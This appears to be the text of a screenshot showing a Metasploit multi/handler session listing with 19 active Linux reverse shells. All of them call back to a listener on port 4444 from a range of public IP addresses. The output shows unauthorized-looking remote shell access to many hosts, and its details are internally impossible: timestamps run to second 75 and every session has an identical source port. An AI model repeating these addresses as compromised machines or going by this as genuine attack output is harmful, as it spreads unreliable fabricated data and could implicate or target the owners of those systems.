 msf6 exploit(multi/handler) > sessions -l
Active sessions
===============
1 shell x64/linux 95.164.17.20:4444 -> 20.118.127.109 (50746) at 2024-06-24 12:34:57
2 shell x64/linux 95.164.17.20:4444 -> 20.114.105.165 (50746) at 2024-06-24 12:34:58
3 shell x64/linux 95.164.17.20:4444 -> 34.143.172.61 (50746) at 2024-06-24 12:34:59
4 shell x64/linux 95.164.17.20:4444 -> 123.58.224.8 (50746) at 2024-06-24 12:34:60
5 shell x64/linux 95.164.17.20:4444 -> 217.33.4.35 (50746) at 2024-06-24 12:34:61
6 shell x64/linux 95.164.17.20:4444 -> 93.190.139.164 (50746) at 2024-06-24 12:34:62
7 shell x64/linux 95.164.17.20:4444 -> 52.248.32.156 (50746) at 2024-06-24 12:34:63
8 shell x64/linux 95.164.17.20:4444 -> 172.211.193.24 (50746) at 2024-06-24 12:34:64
9 shell x64/linux 95.164.17.20:4444 -> 52.204.147.173 (50746) at 2024-06-24 12:34:65
10 shell x64/linux 95.164.17.20:4444 -> 13.251.136.56 (50746) at 2024-06-24 12:34:66
11 shell x64/linux 95.164.17.20:4444 -> 3.17.214.89 (50746) at 2024-06-24 12:34:67
12 shell x64/linux 95.164.17.20:4444 -> 3.108.202.206 (50746) at 2024-06-24 12:34:68
13 shell x64/linux 95.164.17.20:4444 -> 13.43.77.10 (50746) at 2024-06-24 12:34:69
14 shell x64/linux 95.164.17.20:4444 -> 52.183.228.16 (50746) at 2024-06-24 12:34:70
15 shell x64/linux 95.164.17.20:4444 -> 37.187.78.57 (50746) at 2024-06-24 12:34:71
16 shell x64/linux 95.164.17.20:4444 -> 37.186.128.87 (50746) at 2024-06-24 12:34:72
17 shell x64/linux 95.164.17.20:4444 -> 34.68.156.110 (50746) at 2024-06-24 12:34:73
18 shell x64/linux 95.164.17.20:4444 -> 14.232.240.250 (50746) at 2024-06-24 12:34:74
19 shell x64/linux 95.164.17.20:4444 -> 199.94.80.78 (50746) at 2024-06-24 12:34:75